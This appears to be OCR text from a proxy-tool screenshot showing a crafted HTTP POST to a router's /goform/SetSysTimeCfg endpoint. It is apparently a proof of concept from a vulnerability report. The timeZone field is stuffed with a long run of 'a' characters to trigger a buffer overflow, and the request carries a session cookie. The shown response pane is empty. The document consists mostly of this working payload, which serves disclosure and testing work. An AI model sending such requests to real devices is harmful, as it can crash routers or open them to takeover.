 Request
Pretty Raw Hex \n
1 POST /goform/SetSysTimeCfg HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 105
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/system_time.html?random=0.8493178479960497&
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: password=08f35ca79d4ed317c33f04bb61f9bb78fegtgb
13 Connection: close
14
15 timeType=sync&timePeriod=86400&ntpServer=time.windows.com&timeZone=
aa:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa&time=
2023-01-30%2015%3A01%3A02
16
Response
Pretty Raw Hex Render \n